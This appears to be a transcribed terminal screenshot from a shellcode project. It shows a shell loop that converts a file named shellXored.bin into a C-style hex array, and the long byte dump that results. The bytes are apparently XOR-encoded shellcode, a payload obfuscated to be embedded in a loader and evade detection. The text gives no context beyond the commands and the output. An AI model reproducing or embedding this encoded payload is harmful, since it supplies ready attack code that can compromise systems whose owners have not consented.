 [h41stur💀carcosa]-[~/github/shellcode]
$ for i in $(cat shellXored.bin | xxd -ps -c 1);do echo -n "0x$i, ";done;echo
0x06, 0xa8, 0x57, 0xed, 0x00, 0x73, 0x37, 0x43, 0xbf, 0x32, 0x6f, 0xbb, 0x33, 0x20, 0xbc,
0x68, 0xb8, 0x4c, 0xbb, 0x2b, 0x27, 0x72, 0xe6, 0x1a, 0x10, 0x43, 0x3d, 0x7a, 0x51, 0xe9,
0x5f, 0x68, 0x32, 0x3d, 0x79, 0x2b, 0x50, 0x16, 0x11, 0x55, 0x1b, 0x46, 0x58, 0x0b, 0x72,
0x24, 0x77, 0x16, 0x43, 0x13, 0xbf, 0x21, 0x5f, 0x31, 0xa9, 0xbf, 0x65, 0x10, 0x32, 0x96,
0xbb, 0x39, 0x17, 0x42, 0xed, 0xfb, 0x2e, 0xcc, 0xf8, 0x66, 0x2b, 0x69, 0xe9, 0x7d, 0xf0,
0x42, 0xfe, 0xca, 0xd2, 0xf9, 0x1e, 0xcc, 0xf8, 0x08, 0xb0, 0x69, 0xec, 0x2a, 0xb3, 0xb2,
0x30, 0xb0, 0x52, 0xd5, 0x17, 0x33, 0x33, 0xd6, 0xdf, 0xeb, 0xf3, 0x4e, 0xbb, 0x4f, 0xb5,
0x42, 0xeb, 0xfb, 0x9e, 0x01, 0xba, 0x65, 0x5f, 0x09, 0x41, 0x35, 0x71, 0x1b, 0x7b, 0x2a,
0x56, 0x00, 0x0b, 0x7c, 0x1c, 0x55, 0x53, 0x3c, 0x60, 0xb3, 0xe5, 0x1b, 0x04, 0x71, 0x7a,
0x3c, 0x05, 0xb1, 0x1f, 0x10, 0x35, 0x26, 0x7d, 0x24, 0x47, 0x00, 0x05, 0x1c, 0x60, 0x8d,
0xb3, 0xb9, 0xb5, 0x5c, 0x42, 0x18, 0x7d, 0x02, 0x56, 0xf2, 0x5b, 0x67, 0x36, 0x3c, 0x2d,
0x58, 0x07, 0x55, 0x45, 0x1c, 0x5b, 0x1b, 0x63, 0x32, 0x64, 0x17, 0x62, 0x8d, 0xb6, 0x01,
0xa1, 0x52, 0x8d, 0xf8, 0x32, 0x65, 0xe4, 0x27, 0x65, 0xbc, 0xe4, 0x1a, 0x17, 0x71, 0x3d,
0x7a, 0x51, 0xe9, 0x5f, 0x68, 0x32, 0x3d, 0x79, 0x2b, 0x5b, 0x11, 0x08, 0x55, 0x1b, 0x63,
0x64, 0x29, 0x60, 0x18, 0x66, 0x8c, 0xe2, 0x72, 0xe6, 0x20, 0x31, 0x62, 0xc1, 0x32, 0x65,
0xe8, 0xd9, 0x49, 0x62, 0x31, 0x65, 0xbc, 0xe4, 0x22, 0x3c, 0x58, 0x16, 0x57, 0x43, 0x26,
0x55, 0xcf, 0x5c, 0x57, 0x34, 0x0d, 0x5c, 0x11, 0x0c, 0x5e, 0x1d, 0x60, 0x61, 0x97, 0xe6,
0xf6, 0xf1, 0xda, 0x7f, 0xc2, 0xb5, 0x98, 0x62, 0x31, 0x72, 0x35, 0x65, 0x0e, 0x5b, 0x6c,
0xcb, 0x42, 0xe5, 0xf1, 0x36, 0x14, 0x31, 0xb9, 0x91, 0x5e, 0x27, 0x3a, 0x64, 0xb3, 0xe0,
0x1b, 0x44, 0x02, 0x7a, 0x3c, 0x05, 0xb1, 0x1f, 0x10, 0x35, 0x26, 0x7d, 0x24, 0x5f, 0x10,
0x52, 0x30, 0x5c, 0x06, 0x06, 0x60, 0x01, 0x5c, 0x74, 0x1a, 0x56, 0x2d, 0x64, 0x20, 0xc8,
0x96, 0xbd, 0xac, 0x0b, 0x53, 0x1e, 0x50, 0x79, 0x0e, 0xb0, 0x20, 0x14, 0x70, 0x79, 0xca,
0xd7, 0x25, 0x34, 0x67, 0x42, 0xcb, 0x5d, 0x7a, 0x6a, 0x1b, 0xd2, 0x8e, 0x51, 0x84, 0x70,
0x56, 0x5f, 0x31, 0x72, 0xf2, 0x73, 0x4c, 0x23, 0x08, 0xbd, 0x3f, 0x13, 0x53, 0x60, 0x23,
0x34, 0x67, 0x24, 0x73, 0x60, 0x27, 0x64, 0x1b, 0x63, 0x24, 0xc8, 0x93, 0x5c, 0x17, 0x10,
0x43, 0x3d, 0x52, 0xb4, 0x04, 0x17, 0x4f, 0x7e, 0x1b, 0x67, 0x31, 0x5b, 0x11, 0x0b, 0x75,
0x0b, 0x5d, 0x43, 0x3c, 0x65, 0xb3, 0xe5, 0x42, 0xfe, 0x12, 0xcb, 0xa2,